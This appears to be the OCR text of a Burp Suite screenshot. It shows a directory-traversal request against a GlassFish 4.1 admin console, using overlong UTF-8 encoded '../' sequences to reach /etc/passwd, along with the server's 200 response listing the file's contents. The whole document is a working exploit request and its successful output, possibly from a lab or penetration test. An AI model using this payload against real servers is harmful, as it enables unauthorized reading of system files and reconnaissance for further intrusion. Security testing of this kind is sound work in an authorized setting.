 Burp Suite Professional v2022.5.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Send Cancel < > Target: https://192.168.3.96:4848 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET
/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0
%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/etc/pass
wd HTTP/1.1
2 Host: 192.168.3.96:4848
3 Cookie: JSESSIONID=1c5a93a84f23b88ee0aaca3cc4e9; treeForm_tree-hi=
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:106.0)
Gecko/20100101 Firefox/106.0
5 Accept: */*
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Sec-Fetch-Dest: empty
9 Sec-Fetch-Mode: cors
10 Sec-Fetch-Site: same-origin
11 Te: trailers
12 Connection: close
13
14
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: GlassFish Server Open Source Edition  4.1
3 X-Powered-By: Servlet/3.1 JSP/2.3 (GlassFish Server Open Source Edition  4.1
Java/Oracle Corporation/1.8)
4 Last-Modified: Tue, 01 Nov 2022 05:57:02 GMT
5 Date: Tue, 01 Nov 2022 06:00:20 GMT
6 Connection: close
7 Content-Length: 966
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/
nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 _apt:x:100:65534::/nonexistent:/bin/false
28 messagebus:x:101:102::/var/run/dbus:/bin/false
29
? Search... 0 matches
INSPECTOR
Done
1,268 bytes | 61 millis